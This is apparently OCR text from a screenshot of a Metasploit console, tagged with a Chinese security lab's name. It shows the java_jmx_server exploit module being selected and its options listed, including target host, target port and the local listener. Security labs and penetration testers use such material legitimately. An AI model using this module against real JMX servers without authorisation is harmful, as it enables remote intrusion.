 msf5 > use 8
msf5 exploit(multi/misc/java_jmx_server) > show options
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
---- --------------- -------- -----------
JMXRMI jmxrmi yes The name where the JMX RMI interface
is bound
JMX_PASSWORD no The password to interact with an aut
henticated JMX endpoint
JMX_ROLE no The role to interact with an authent
icated JMX endpoint
RHOSTS yes The target address range or CIDR ide
ntifier
RPORT yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This mu
st be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (de
fault is randomly generated)
URIPATH no The URI to use for this exploit (def
ault is random)
弥天安全实验室